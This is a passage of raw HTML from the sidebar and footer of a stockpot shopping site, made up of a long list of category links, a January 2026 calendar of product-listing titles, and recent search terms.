	<li class="cat-item cat-item-2302"><a href="https://stockpotstainless.org/category/recipes/" >recipes</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://stockpotstainless.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://stockpotstainless.org/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://stockpotstainless.org/category/rena/" >rena</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://stockpotstainless.org/category/rena-ware/" >rena-ware</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://stockpotstainless.org/category/renberg/" >renberg</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://stockpotstainless.org/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://stockpotstainless.org/category/restaurantware/" >restaurantware</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://stockpotstainless.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://stockpotstainless.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://stockpotstainless.org/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://stockpotstainless.org/category/revereware/" >revereware</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://stockpotstainless.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://stockpotstainless.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://stockpotstainless.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://stockpotstainless.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://stockpotstainless.org/category/rorence/" >rorence</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://stockpotstainless.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://stockpotstainless.org/category/rsvp/" >rsvp</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://stockpotstainless.org/category/ruffoni/" >ruffoni</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://stockpotstainless.org/category/ruffoni-opus/" >ruffoni-opus</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://stockpotstainless.org/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://stockpotstainless.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://stockpotstainless.org/category/saflon/" >saflon</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://stockpotstainless.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://stockpotstainless.org/category/saladmaster/" >saladmaster</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://stockpotstainless.org/category/saladmastert304s/" >saladmastert304s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://stockpotstainless.org/category/salecook/" >salecook</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://stockpotstainless.org/category/sardel/" >sardel</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://stockpotstainless.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://stockpotstainless.org/category/scanpan/" >scanpan</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://stockpotstainless.org/category/schulte-ufer/" >schulte-ufer</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://stockpotstainless.org/category/schute-ufer/" >schute-ufer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://stockpotstainless.org/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://stockpotstainless.org/category/seal-o-matic/" >seal-o-matic</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://stockpotstainless.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://stockpotstainless.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://stockpotstainless.org/category/seasoning/" >seasoning</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://stockpotstainless.org/category/sensarte/" >sensarte</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://stockpotstainless.org/category/serafino/" >serafino</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://stockpotstainless.org/category/serenk/" >serenk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://stockpotstainless.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://stockpotstainless.org/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://stockpotstainless.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://stockpotstainless.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://stockpotstainless.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://stockpotstainless.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://stockpotstainless.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://stockpotstainless.org/category/silampos/" >silampos</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://stockpotstainless.org/category/silga/" >silga</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://stockpotstainless.org/category/silit/" >silit</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://stockpotstainless.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://stockpotstainless.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://stockpotstainless.org/category/sitram/" >sitram</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://stockpotstainless.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://stockpotstainless.org/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://stockpotstainless.org/category/skoolie/" >skoolie</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://stockpotstainless.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://stockpotstainless.org/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://stockpotstainless.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://stockpotstainless.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://stockpotstainless.org/category/sori/" >sori</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://stockpotstainless.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://stockpotstainless.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://stockpotstainless.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://stockpotstainless.org/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://stockpotstainless.org/category/stahl/" >stahl</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://stockpotstainless.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://stockpotstainless.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://stockpotstainless.org/category/starfrit/" >starfrit</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://stockpotstainless.org/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://stockpotstainless.org/category/steak/" >steak</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://stockpotstainless.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://stockpotstainless.org/category/steamer/" >steamer</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://stockpotstainless.org/category/steaming/" >steaming</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://stockpotstainless.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://stockpotstainless.org/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://stockpotstainless.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://stockpotstainless.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://stockpotstainless.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://stockpotstainless.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://stockpotstainless.org/category/stock-pot/" >stock-pot</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://stockpotstainless.org/category/stocked/" >stocked</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://stockpotstainless.org/category/stockpot/" >stockpot</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://stockpotstainless.org/category/stockpots/" >stockpots</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://stockpotstainless.org/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://stockpotstainless.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://stockpotstainless.org/category/strate/" >strate</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://stockpotstainless.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://stockpotstainless.org/category/sukiyaki/" >sukiyaki</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://stockpotstainless.org/category/sumeet/" >sumeet</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://stockpotstainless.org/category/sunhouse/" >sunhouse</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://stockpotstainless.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://stockpotstainless.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://stockpotstainless.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://stockpotstainless.org/category/t-fal/" >t-fal</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://stockpotstainless.org/category/t304/" >t304</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://stockpotstainless.org/category/t304cc/" >t304cc</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://stockpotstainless.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://stockpotstainless.org/category/tainless/" >tainless</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://stockpotstainless.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://stockpotstainless.org/category/tayama/" >tayama</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://stockpotstainless.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://stockpotstainless.org/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://stockpotstainless.org/category/teknika/" >teknika</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://stockpotstainless.org/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://stockpotstainless.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://stockpotstainless.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://stockpotstainless.org/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://stockpotstainless.org/category/thermalloy/" >thermalloy</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://stockpotstainless.org/category/thermium/" >thermium</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://stockpotstainless.org/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://stockpotstainless.org/category/thickening/" >thickening</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://stockpotstainless.org/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://stockpotstainless.org/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://stockpotstainless.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://stockpotstainless.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://stockpotstainless.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://stockpotstainless.org/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://stockpotstainless.org/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://stockpotstainless.org/category/topfe/" >töpfe</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://stockpotstainless.org/category/topin/" >topin</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://stockpotstainless.org/category/topstar/" >topstar</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://stockpotstainless.org/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://stockpotstainless.org/category/toscana/" >toscana</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://stockpotstainless.org/category/townecraft/" >townecraft</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://stockpotstainless.org/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://stockpotstainless.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://stockpotstainless.org/category/tri-ply/" >tri-ply</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://stockpotstainless.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://stockpotstainless.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://stockpotstainless.org/category/triply/" >triply</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://stockpotstainless.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://stockpotstainless.org/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://stockpotstainless.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://stockpotstainless.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://stockpotstainless.org/category/tuxton/" >tuxton</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://stockpotstainless.org/category/two-handed/" >two-handed</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://stockpotstainless.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://stockpotstainless.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://stockpotstainless.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://stockpotstainless.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stockpotstainless.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://stockpotstainless.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://stockpotstainless.org/category/unggulan/" >unggulan</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://stockpotstainless.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://stockpotstainless.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://stockpotstainless.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://stockpotstainless.org/category/usa19l/" >usa19l</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://stockpotstainless.org/category/usa5/" >usa5</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://stockpotstainless.org/category/used/" >used-</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://stockpotstainless.org/category/uzbek/" >uzbek</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://stockpotstainless.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://stockpotstainless.org/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://stockpotstainless.org/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://stockpotstainless.org/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://stockpotstainless.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://stockpotstainless.org/category/victorio/" >victorio</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://stockpotstainless.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://stockpotstainless.org/category/vigor/" >vigor</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://stockpotstainless.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://stockpotstainless.org/category/villedieu/" >villedieu</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://stockpotstainless.org/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://stockpotstainless.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://stockpotstainless.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://stockpotstainless.org/category/vita/" >vita</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://stockpotstainless.org/category/vitaclay/" >vitaclay</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://stockpotstainless.org/category/vitacraft/" >vitacraft</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://stockpotstainless.org/category/vitalis/" >vitalis</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://stockpotstainless.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://stockpotstainless.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://stockpotstainless.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://stockpotstainless.org/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://stockpotstainless.org/category/walkaway/" >walkaway</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://stockpotstainless.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://stockpotstainless.org/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://stockpotstainless.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://stockpotstainless.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://stockpotstainless.org/category/wear-ever/" >wear-ever</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://stockpotstainless.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://stockpotstainless.org/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://stockpotstainless.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://stockpotstainless.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://stockpotstainless.org/category/whole-clad/" >whole-clad</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://stockpotstainless.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://stockpotstainless.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://stockpotstainless.org/category/william-sonoma/" >william-sonoma</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://stockpotstainless.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://stockpotstainless.org/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://stockpotstainless.org/category/winco/" >winco</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://stockpotstainless.org/category/winware/" >winware</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://stockpotstainless.org/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://stockpotstainless.org/category/woks/" >woks</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://stockpotstainless.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://stockpotstainless.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://stockpotstainless.org/category/woll/" >woll</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://stockpotstainless.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://stockpotstainless.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://stockpotstainless.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://stockpotstainless.org/category/yentee/" >yentee</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://stockpotstainless.org/category/yoshikawa/" >yoshikawa</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://stockpotstainless.org/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://stockpotstainless.org/category/zepter/" >zepter</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://stockpotstainless.org/category/zwilling/" >zwilling</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://stockpotstainless.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://stockpotstainless.org/2026/01/01/" title="David Burke Prestige 16.5 Qt New Commercial Grade Stainless Steel Stockpot &amp; Lid
Vintage Farberware Aluminum Clad Stainless Steel 12 Qt &amp; 8 Qt Stock Pot Set USA">1</a></td><td><a href="https://stockpotstainless.org/2026/01/02/" title="Vollrath 12 Quart Stock Pot
Vollrath 3109 Centurion 38 Qt Stainless Steel Stock Pot (Gummy Production)">2</a></td><td><a href="https://stockpotstainless.org/2026/01/03/" title="HexClad 8-Qt Hybrid Stainless Steel Stock Pot + Glass Lid Nonstick/Induction
71003 3-Ply Base Brushed Stainless Steel Stock Pot/Stockpot with Lid, 8 Quart">3</a></td><td><a href="https://stockpotstainless.org/2026/01/04/" title="All Clad 5 Piece 12 Quart Steamer Stock Pot with 2 Steamer Inserts
New CONCORD Stainless Steel Stock Pot withSteamer Basket 60Q NIB">4</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/05/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
NIBAll Clad D5 8 Quart Stock Pot">5</a></td><td><a href="https://stockpotstainless.org/2026/01/06/" title="Kitchen Craft Americraft 4 Qt Stock Pot Slow Cooker T304 Stainless Waterless
Checking Out This 53 Quart Stock Pot By Vevor">6</a></td><td><a href="https://stockpotstainless.org/2026/01/07/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
16-Quart Stainless Steel Stockpot 18/8 Food Grade Heavy Duty Large Stock Pot f">7</a></td><td><a href="https://stockpotstainless.org/2026/01/08/" title="78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer
50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket">8</a></td><td><a href="https://stockpotstainless.org/2026/01/09/" title="3 Pc Classica Temp. Tone Cookware Thermium Multi-Plex T304 Stainless Steel USA
Vtg Revere Ware SS 16 Qt Stock Pot Commercial Grade &amp; Lid Tri-Ply Disc Bottom">9</a></td><td><a href="https://stockpotstainless.org/2026/01/10/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
Saladmaster System 7 TP304-316 Surgical Stainless 7 Qt Stock Pot with Dome, Insert">10</a></td><td><a href="https://stockpotstainless.org/2026/01/11/" title="Viking Cookware Hammered Copper 8 Qt Stock Pot with Lid 3-ply Stainless Interior
Matfer 694332 26 Quarts Stock Pot with Faucet Stainless Steel">11</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/12/" title="52QT Stainless Steel Stockpot With 200,000BTU Propane Burner, 36 Inch Mix Spoon
78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer">12</a></td><td><a href="https://stockpotstainless.org/2026/01/13/" title="100QT Stainless Steel Seafood Boil Pot with 200,000BTU Propane Burner
Silit Stainless Steel Stockpot Set Three-Piece with Lids Electric Gas Induction">13</a></td><td><a href="https://stockpotstainless.org/2026/01/14/" title="HOMICHEF LARGE STOCK POT 24 Quart with Lid Nickel Free Stainless Steel Cookwar
Viking Fabulous 3 Ply Heavy Qyality Stainless Steel 4 Qt Soup Pot 500 Degree">14</a></td><td><a href="https://stockpotstainless.org/2026/01/15/" title="78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer
78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer">15</a></td><td><a href="https://stockpotstainless.org/2026/01/16/" title="Stainless Steel 6-Qt Stock Pot with Lid
CONCORD Stainless Steel Home Brew Kettle Stock Pot (Weldless Fittings) 40 QT/ 1">16</a></td><td><a href="https://stockpotstainless.org/2026/01/17/" title="20 Quart Stainless Steel Stock Pot with Lid, Large Induction Soup Pot with Steam
Review Homichef Small Stock Pot 4 Quart Nickel Free Stainless Steel Small 4qt Stockpot With Glass">17</a></td><td><a href="https://stockpotstainless.org/2026/01/18/" title="DISCONTINUED Cuisinart Hammered Copper 6 Qt Stock Pot with Lid
53 QT Stainless Steel Stock Pot WithBasket. Heavy Kettle. Cookware for Boiling">18</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/19/" title="Le Creuset 7 1/2 qt stainless steel stock pot 9 1/2 with unbranded lid
LE CREUSET 6 L-6 1/3 Qt. Stock Pot withLid Tri-Ply Brushed Stainless CLEAN &amp; SHINY">19</a></td><td><a href="https://stockpotstainless.org/2026/01/20/" title="RARE-PRISTINE 20qt Chefs Ware Townecraft T304 Stainless Stock Pot With Lid 12.5
Calphalon Classic Stainless Steel 8 Quart Stock Pot With Steamer And Pasta Insert">20</a></td><td><a href="https://stockpotstainless.org/2026/01/21/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
Anolon Nouvelle 6.5 Qt Stainless Steel Stock Pot Copper Core Induction with Lid">21</a></td><td id="today"><a href="https://stockpotstainless.org/2026/01/22/" title="Saladmaster Stock Pot Dutch Oven Dome Egg Poacher 18-8 Tri Clad Stainless USA
Vintage Revere Ware 1801 16 Qt Stock Pot withLid Stainless Steel Bottom 2056 KOREA">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://stockpotstainless.org/vintage-monix-acero-inox-1810-stainless-stock-pot-sause-pan-li-brass-handles/" title="monixcook wear stainles steel with brass handels">monixcook wear stainles steel with brass handels</a></li><li><a href="https://stockpotstainless.org/all-clad-20-qt-stockpot-with-lid-59920-excellent-condition/" title="vintage 20 quart ltd all clad stock pot">vintage 20 quart ltd all clad stock pot</a></li><li><a href="https://stockpotstainless.org/west-bend-royal-prestige-8qt-roaster-stock-pot-steamer-dome-lid-7-ply-stainless/" title="royal prestige steamer">royal prestige steamer</a></li><li><a href="https://stockpotstainless.org/kirkland-signature-4-5-qt-5-ply-11-professional-copper-core-stock-pot/" title="kirkland copper signature 5 ply pen">kirkland copper signature 5 ply pen</a></li><li><a href="https://stockpotstainless.org/4pc-amway-queen-8-qt-stock-pot-steamer-2-lids-stainless-steel-waterless-cookware-2/" title="queen cookware stock pot">queen cookware stock pot</a></li><li><a href="https://stockpotstainless.org/vintage-sears-stainless-steel-9-pc-cookware-set-potspanslidsskilletstockpot/" title="Vintage stainless steel pots">Vintage stainless steel pots</a></li><li><a href="https://stockpotstainless.org/revere-ware-1746-16-qt-covered-stock-pot-with-stainless-steel-handles-with-box-usa/" title="reverewear stockpot 6qt plus metal handles">reverewear stockpot 6qt plus metal handles</a></li><li><a href="https://stockpotstainless.org/revere-ware-16-qt-stock-pot-copper-clad-stainless-steel-with-lid-clinton-il-1801/" title="16 quart stock pot stainless steel">16 quart stock pot stainless steel</a></li><li><a href="https://stockpotstainless.org/cordon-bleu-temp-tone-7-ply-t304-stainless-steel-stock-pot-saucepan-usa/" title="cordon bleu stock pot with lid">cordon bleu stock pot with lid</a></li><li><a href="https://stockpotstainless.org/80117581ds-24-qt-stainless-steel-covered-stock-pot-quarts-5/" title="stockpotstainless">stockpotstainless</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://stockpotstainless.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://stockpotstainless.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://stockpotstainless.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

		<!-- #main --></div>

		

		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Stock Pot Stainless. All rights reserved.
					<!-- .site-info --></div>
